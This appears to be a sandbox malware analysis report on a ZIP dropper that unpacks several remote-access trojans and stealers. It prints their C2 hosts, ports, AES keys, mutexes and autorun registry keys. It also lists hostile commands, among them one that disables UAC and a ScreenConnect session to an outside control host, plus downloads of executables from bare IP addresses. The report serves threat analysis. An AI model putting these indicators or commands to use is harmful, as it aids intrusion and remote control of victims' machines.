http://homecloud.yuancheng.xunlei.com/unbind?pid=
http://images.client.vip.xunlei.com/fast_xlmini/lxxz/after.html
http://jump.xunlei.com/jump/?jump_key=
http://mobile.xunlei.com
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/jj(%'
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://www.w3.org/1999/02/22-rdf-syn
http://www.w3.org/1999/02/22-rdf-syntax-ns#
http://yuancheng.xunlei.com
http://yuancheng.xunlei.com/binding.html?sessionid=
http://yuancheng.xunlei.com/login.html#a=newtask&url=
Decrypted-URLs (135)http://a.sjzhushou.com/static/apk/XunleiAppMarket.apk
http://a.sjzhushou.com/xlpc/matchUpdateApk?version=%s&peerid=%s&channelId=%s&versionDir=1
http://a.sjzhushou.com/xlpc/matchXunleiApk?version=%s&peerid=%s&channelId=%s&versionDir=1
http://act.vip.xunlei.com/xunlei7.9/
http://aq.xunlei.com/password_find.html
http://aq.xunlei.com/password_index.html
http://bbs.xunlei.com/forum-168-1.html
http://biz4.sandai.net/ad/thunder8/show/adtask.xml
http://biz4.sandai.net/ad/thunder8/show/newadtask.xml
http://bolt.xunlei.com
http://cj.xunlei.com
http://convurl.com/.*
http://dl.xunlei.com/xl7.9/intro.html
http://down.qq.com/cf/full/CrossFire_OBV172_Full.exe
http://dyactive2.vip.xunlei.com/fast_xlmini/?type=updateTime
http://dynamic.i.xunlei.com/client/pop.php?userid=
http://dynamic.i.xunlei.com/register/register1/?referfrom=XL7_001
http://dynamic.vip.xunlei.com/paycenter/index/payway/wy/month/12?referfrom=XL7_02
http://dynamic.vip.xunlei.com/paycenter/index?referfrom=GSMN_114
http://fangliang.client.xunlei.com/group_selected?group=
http://fangliang.client.xunlei.com/is_selected?pid=
http://hao.xunlei.com/?referfrom=XL7_03
http://help.xunlei.com/
http://i.vod.xunlei.com/xl_screenshot_proxy?height=93&width=148&number=4&req_list=23534F019D599AFC6B458F3BC3E97002823CE517
http://i.xunlei.com/clients/login/login.html
http://i.xunlei.com/register.html?referfrom=XL7_008
http://i.xunlei.com/uc4thunder7.html?referfrom=XL_1001
http://images.client.vip.xunlei.com/fast_xlmini/gstd/gaosu_tips/
http://images.client.vip.xunlei.com/fast_xlmini/lxxz/after.html
http://images.client.vip.xunlei.com/fast_xlmini/lxxz/before.html
http://images.client.vip.xunlei.com/fast_xlmini/lxxz/expired/pay.html?referfrom=LXMN_85
http://images.client.vip.xunlei.com/fast_xlmini/vip/after.html
http://images.client.vip.xunlei.com/fast_xlmini/vip/before.html
http://images.client.vip.xunlei.com/fast_xlmini/vip/index.html
http://images.client.vip.xunlei.com/mini/dongjie.html
http://images.client.vip.xunlei.com/mini7/vip_platform.html?referfrom=XL7_04
http://jifen.xunlei.com
http://jifen.xunlei.com/call?c=user&a=getScore&userid=
http://jifen.xunlei.com/call?c=user&a=getWeixinDaySignScore&userid=
http://jifen.xunlei.com/call?c=user&a=weixinSign&userid=
http://jump.xunlei.com/jump/?ju
http://jump.xunlei.com/jump/?jump_key=
http://kuai.xunlei.com/
http://lixian.vip.xunlei.com/xunlei_task.html?referfrom=XL7_07
http://logic.cpm.client.sandai.net/c
http://logic.cpm.client.sandai.net/clientadrequest?positionid=1871&cachetime=
http://logic.cpm.client.sandai.net/clientadrequest?positionid=1872&cachetime=
http://logic.xl7.sandai.net/myipinfo?pid=
http://logic.xl7.sandai.net/updatemynetspeed?type=1&peerid=
http://m.down.sandai.net/MobileThunder/Android/xlcs.apk
http://m.xunlei.com/detail_xl_android.html
http://map.xl7.xunlei.com/map/citylist.xml
http://material.xl7.xunlei.com/rcfg/search/searchword.xml
http://media.info.client.xunlei.com/ThunderPush/ThunderPush.
http://ns.BGLAF
http://ns.adobe.com/exif/1.0/
http://ns.adobe.com/photoshop/1.0/
http://ns.adobe.com/tiff/1.0/
http://ns.adobe.com/x
http://ns.adobe.com/xap/
http://ns.adobe.com/xap/1.
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/rigWKL
http://ns.adobe.com/xap/1.0/rights/
http://ns.adobe.com/xap/1.0/sT
http://ns.adobe.com/xap/1.0/sType/R
http://ns.adobe.com/xap/1.0/sType/ResourceEvent#
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://pay.vip.xunlei.com/?referfrom=GSMN_117
http://pay.vip.xunlei.com/index.html?referfrom=
http://pay.vip.xunlei.com/index.html?referfrom=JS_013
http://pay.vip.xunlei.com/index.html?referfrom=LX_110
http://pay.vip.xunlei.com/index.html?referfrom=pc_jsb_gs_kt_bubb_novip
http://pay.vip.xunlei.com/jsq.html?refresh=1&referfrom=XL7_101
http://play.free.vod.xunlei.com/page/GCPlayer/GCPlayer.html?from=xl7_vod_free_play_1.0.0&url=
http://plugin.xl7.xunlei.com/7.9/normal/freegcidlist.xml
http://proxy.v.client.xunlei.com/xl_screenshot_proxy?height=93&width=148&number=4&req_list=
http://purl.org/dc/eleme
http://purl.org/dc/elements/
http://purl.org/dc/elements/1.1/
http://search.kankan.com/search.php?keyword=%s&id=705&bid=4
http://skin.client.xunlei.com/7.9/
http://skin.client.xunlei.com/thunder7
http://smallfiles.client.xunlei.com/config.ini
http://smallfiles.client.xunlei.com/pop.php
http://static.client.xunlei.com/game/black.xml
http://static.client.xunlei.com/game/white2.xml
http://suggest.client.xunlei.com/feedback.html?version=
http://t.163.com/article/user/checkLogin.do?&source=
http://t.cn/.*
http://t.itc.cn/.*
http://tinyurl.com/create.php?url=
http://url.cn/.*
http://v.t.qq.com/share/share.php?title=
http://v.t.qq.com/share/share.php?title=&summary=
http://v.t.sina.com.cn/share/share.php?title=
http://vip.xunlei.com/?referfrom=XL7_004
http://vip.xunlei.com/?referfrom=XL7_006
http://vip.xunlei.com/?referfrom=XL7_01
http://vip.xunlei.com/fast_xl/
http://vip.xunlei.com/freedom/exclusive_channel.html?referfrom=XL7_08
http://vip.xunlei.com/freedom/index.html
http://vip.xunlei.com/freedom/index.html?referfrom=XL7_09
http://vip.xunlei.com/freedom/score_improve.html
http://vip.xunlei.com/my_freedom/mygrown.html
http://vip.xunlei.com/vip_service/freedom/sjjs.html
http://vip.xunlei.com/vip_service/qyzh.html
http://vod.xunlei.com/share.html
http://www.a.com/(*).zip
http://www.a.com/01.zip
http://www.a.com/02.zip
http://www.a.com/10.zip
http://www.baidu.com/s?wd=%s&tn=webxunlei_1_dg
http://www.connect.renren.com/share/sharer?url=
http://www.google.com/search?q=%s
http://www.kaixin001.com/~repaste/repaste.php?rtitle=
http://www.w3.org/
http://www.w3.org/1
http://www.w3.org/1999/02/22-rdf-s
http://www.w3.org/1999/02/22-rdf-sy
http://www.w3.org/1999/02/22-rdf-synt
http://www.w3.org/1999/02/22-rdf-syntB[
http://www.w3.org/1999/02/22-rdf-syntRK
http://www.w3.org/1999/02/22-rdf-syntax-ns#
http://www.w3.org/19jj
http://www.xunlei.com
http://www.xunlei.com/
http://xl7xml.client.xunlei.com/7.9/AppCollectionConf_
http://xl7xml.client.xunlei.com/7.9/NavigateBarConfNew_
http://xl7xml.client.xunlei.com/7.9/NavigateBarConf_
http://xl7xml.client.xunlei.com/7.9/onlineskin.xml
http://xmp.down.sandai.net/
http://xmp.down.sandai.net/kankan/XMPSetupLite-xl8.exe
http://yangtai.xunlei.com/?p=593
NjRat
(PID) Process(5600) Microsoft_Hardware_Launch.exe
C2micrsoft.con-ip.com
Ports8888
BotnetVicTam :D
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\67ff3a880cd1a5cd235418c7516e5812
Splitter|'|'|
Version0.7d
(PID) Process(6272) fusca%20game.exe
C2127.0.0.1
Ports2022
BotnetClient
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\220fe34d4dcc4a99fe35d2fb7ce78939
Splitter|'|'|
Versionim523
XWorm
(PID) Process(6800) services.exe
C2onlinegames.ddnsfree.com:2004
Keys
AES<01234567890>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameXWorm V5.6
MutexLYpVZXdS0V7g4Ng2
RedLine
(PID) Process(4424) build.exe
C2 (1)212.162.149.48:2049
BotnetFOZ
Keys
Xor
Options
ErrorMessage
Quasar
(PID) Process(3016) SubDir.exe
Version1.4.1
C2 (3)192.168.1.10:4782
192.168.56.1:4782
Sub_DirSubDir
Install_NameSubDir.exe
Mutexbefa198a-cb1f-4160-a467-10fde2687968
StartupQuasar Client Startup
TagOffice04
LogDirLogs
Signaturef8akcWZRZRZsvBAcDWWUxZeTL3bCae+vyrOOe+8WkcOodbHR1iVrfZ5nQ+LAfviz0gT/3t4u5LyUudCY4eL8qMXTzNlTQ4oTpvSHiTNuz6POBTsEFyo5F3J7lyq3KaKynRMAcayO1yA5ZT+w4602d1hP0WTuvZZc5vwYGk53we8cbYERY1f02PyWAlzvvWGqhdqd/k3T2AoDDufJVZf0Q2cMalOZLMduUXE7q1WUdK6BoX8R+DVPg8CRrZOr+4o/F64QXL30fF5VTLTf4AAhib+WxIXhu+WHzjAwiiMH70lL...
CertificateMIIE9DCCAtygAwIBAgIQAN3jUXBqViG27ZfcVUcATTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTI1MDIwOTAwMjE1NFoYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAuvzaFrMDnsZu8WPeRJqz48UZifmneteIy4Ze6fM3pvdxCgcg/tamyfTN8v8sdTfSFwczN4Q/...
AsyncRat
(PID) Process(7384) tesst.exe
C2 (1)ratlordvc.ddns.net
Ports (1)6606
Version0.5.7B
BotnetDefault
Options
AutoRuntrue
MutexAsyncMutex_6SI8OkPnk
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAO6DlPd9rfI0RQymNTPPTTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjMwNDE2MDcyMjM2WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAIBmyzuVhS6vAZldZhyOQVUMzSQZSaNiJhoAHH3grZ4r0M5TldiOjM3k/PSaduQO6jEjlPGuAGlh...
Server_SignatureNo9LZL5kVgeYZMA00dOPEiYZkZBD72knkO0wjEUMXSDD3ctZvuK9mZUN/RmC4SYgP/iMZn7YZagSDackzhIM4INATR/rKx5x/6/ifWOIkySCNX+owbbmryQZt5NWIt0yyKG3d2VE0LRjHRs3a9P9F5uBb+rZRox4/qA4cy3CDEpyuV7G9Ml8a35bK3jX0qnNzVcoeyz/iqCK9TkQwJmtJbrAtheK09NA2T22SltCpfoHXWKVyyGMQ82SvRbHV/g0mcO7kE1LBkPq/w7/lumgqmMNp7b9kq0Qn+SBTuVqs0WL...
Keys
AESdf0a08ed89b436a40d34a3c5acb867ce8c52aa93adf357fc24ea3e7a7befceff
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:05:09 22:34:52 |
| ZipCRC: | 0x31d44928 |
| ZipCompressedSize: | 4869 |
| ZipUncompressedSize: | 10752 |
| ZipFileName: | 4363463463464363463463463.exe.bin |
Total processes
1 171
Monitored processes
1 014
Malicious processes
89
Suspicious processes
107
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 132 | C:\WINDOWS\system32\cmd.exe /c ""C:\Games\c.cmd" " | C:\Windows\SysWOW64\cmd.exe | — | viewer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 15 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 236 | "C:\Program Files (x86)\ScreenConnect Client (d724279e76808474)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=control.gandizon.com&p=8041&s=5b8e1b6f-ee05-4413-a3f8-59777739d450&k=BgIAAACkAABSU0ExAAgAAAEAAQAZ3y3oX8w7yYbQbwWyh2tsuWyy101A0izwU5WSpslaCTqahFkxsNThqZ2DXJG4n044XCVtLTioTA%2bIgJI2aINklbR8nh7cKGX1Vr%2fmjKK9pbLSHNH2mS81X%2bYdRqhp6yvAx%2fUxhKJaGd%2b%2f6B72%2b3RbKPbQFKvQqBiVb3PXgQs38JKmzBzjGlUkPJIrK1KQAtSyvJ4rw7fOEz4n%2fsbd3gT3C7prgQ9DgT2yGxG6rBkvnagiKFFKjn%2bbaSwc%2bjPiQm8BVOiT3cWdyKBrHDRAZ%2fpUq8M3v2Ijio2SeWie8BFTOFNCxYF8asD%2fJDBEFaVDS65G%2brfPxRkfdRw%2fxjgRpgXM&c=plaza&c=&c=&c=&c=&c=&c=&c=" | C:\Program Files (x86)\ScreenConnect Client (d724279e76808474)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.4.4.9118 Modules
| |||||||||||||||
| 616 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | dksngdsg.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 660 | "C:\Users\admin\Desktop\hausbomber\Files\winsetaccess64.exe" | C:\Users\admin\Desktop\hausbomber\Files\winsetaccess64.exe | — | 4363463463464363463463463.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 664 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\ScreenConnect\24.4.4.9118\d724279e76808474\ScreenConnect.ClientSetup.msi" | C:\Windows\SysWOW64\msiexec.exe | installer_ver09.10.25.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 680 | netsh ipsec static add filterlist name=Allowlist | C:\Windows\SysWOW64\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Network Command Shell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | taskkill /im rundll32.exe /f | C:\Windows\SysWOW64\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 768 | "C:\Program Files (x86)\ScreenConnect Client (6fb02e5078751831)\ScreenConnect.WindowsClient.exe" "RunFile" "C:\Users\admin\Documents\ScreenConnect\Temp\MentosBoss.bat" | C:\Program Files (x86)\ScreenConnect Client (6fb02e5078751831)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.WindowsClient.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Exit code: 0 Version: 24.3.7.9067 Modules
| |||||||||||||||
| 780 | "C:\Users\admin\Desktop\hausbomber\Files\ddosziller.exe" | C:\Users\admin\Desktop\hausbomber\Files\ddosziller.exe | 4363463463464363463463463.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 856 | reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA" /t reg_dword /d 0 /F | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
248 140
Read events
244 308
Write events
3 704
Delete events
128
Modification events
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\hausbomber.zip | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 15 |
Value: | |||
| (PID) Process: | (6372) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 14 |
Value: | |||
Executable files
613
Suspicious files
999
Text files
386
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5404 | td.exe | C:\Users\admin\AppData\Local\Temp\Thunder7Install\7.10.34.360\InstallResource.zip | compressed | |
MD5:86370E89DD5E40065D5EEDD15EC67EE5 | SHA256:2925665C56B9DCF270618290151832648B0ABE8E3452C01FB6998B4F01EFEECA | |||
| 4608 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\hausbomber\Files\td.exe | executable | |
MD5:2C633C38BDD318467A5D0D0C56118308 | SHA256:81711D5F01C04629384F81B89C1C45CECCFEACBC79563F4345C93BD4FAFE9E75 | |||
| 5404 | td.exe | C:\Users\admin\AppData\Local\Temp\Thunder7Install\7.10.34.360\InstallResource\EditBorder.png | image | |
MD5:05127A025C374CDCCFCBE0BF357AEE5A | SHA256:6F3E59E01FC9382B71F4E943B3B42E0DC41CC83D2445ECCF4F85C51CFD29CFD0 | |||
| 4608 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\hausbomber\Files\ComplexDoS.exe | html | |
MD5:EA06B65498F0FD58E14B8EB30A860DCC | SHA256:6098D8EAF10B32F8881C56BAD9D5B5B20074B2CA27E4492D0A6170F9382B39C0 | |||
| 5404 | td.exe | C:\Users\admin\AppData\Local\Temp\Thunder7Install\7.10.34.360\InstallResource\MessageDlgBkg.png | image | |
MD5:F62CE5F9444CB6A6A8726B67625F47E6 | SHA256:738793A42FD36F2B85D68B6A61948A66129AF694FDB4BC6D06A78BFED591BFFA | |||
| 5404 | td.exe | C:\Users\admin\AppData\Local\Temp\Thunder7Install\7.10.34.360\InstallResource\CloseBtn.png | image | |
MD5:AA94E5AF216A35E73558A655D0798EA7 | SHA256:D7CF0A9D2035EEB914574E904214849343A214F17A888021A48E84B7593EDF32 | |||
| 5404 | td.exe | C:\Users\admin\AppData\Local\Temp\Thunder7Install\7.10.34.360\InstallResource\ContinueInstall.png | image | |
MD5:B88D8F9E285416E668DCA20262DB63BD | SHA256:30DCA6E0C202D883877662C02148211F01901B4A3AA3B98C9EC03729D64A3B33 | |||
| 4608 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\hausbomber\Files\koko4.exe | html | |
MD5:82ED3DC33CD71025510A05B664EB558B | SHA256:F088B073091FFCA7CA0063658E01021738BE4665C4407BA475A8B9774E1B1CCB | |||
| 4608 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\hausbomber\Files\svchost.exe | executable | |
MD5:B373C11C594E3A3F2230860496F2507B | SHA256:2754CF43D44358046721E9FBD6CB1447154CC9F9DA62349E54576327FF3A5B02 | |||
| 5404 | td.exe | C:\Users\admin\AppData\Local\Temp\Thunder7Install\7.10.34.360\InstallResource\EditUnderLine.png | image | |
MD5:CEFE2A94C0DF8B92566F4167212C40BB | SHA256:50F09EDF0E221797E989AAA536546B4759E2EBD90E56BD5017568678F579FAE1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
155
TCP/UDP connections
3 886
DNS requests
611
Threats
819
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.48.23.141:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6148 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5404 | td.exe | GET | 200 | 47.101.179.215:8080 | http://stat.download.xunlei.com:8080/?aid=1009&id=1&f=00000&peerid=AAA3257BFF64038Q&version=7.10.34.360&filename=td.exe | unknown | — | — | unknown |
4608 | 4363463463464363463463463.exe | GET | 200 | 43.142.161.126:8889 | http://43.142.161.126:8889/02.08.2022.exe | unknown | — | — | unknown |
4228 | Update.exe | GET | 200 | 31.145.124.122:80 | http://www.teknoarge.com/update/guncelleme/2-paket_14.10.2024.zip | unknown | — | — | malicious |
4608 | 4363463463464363463463463.exe | GET | 200 | 63.142.242.120:80 | http://63.142.242.120/td.exe | unknown | — | — | unknown |
4608 | 4363463463464363463463463.exe | GET | 200 | 45.79.43.128:80 | http://45.79.43.128/ScottFinancials.pdf.exe | unknown | — | — | unknown |
4608 | 4363463463464363463463463.exe | GET | 301 | 140.82.121.4:80 | http://github.com/00094/String-Remover/raw/refs/heads/main/rah.exe | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.141:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6148 | SIHClient.exe | 4.175.87.197:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
4608 | 4363463463464363463463463.exe | Misc activity | ET INFO Observed Alibaba Cloud CDN Domain (aliyuncs .com in TLS SNI) |
4608 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
4608 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
4608 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
4608 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
4608 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4608 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
5404 | td.exe | A Network Trojan was detected | ET USER_AGENTS Suspicious User-Agent (HTTP Downloader) |
4608 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |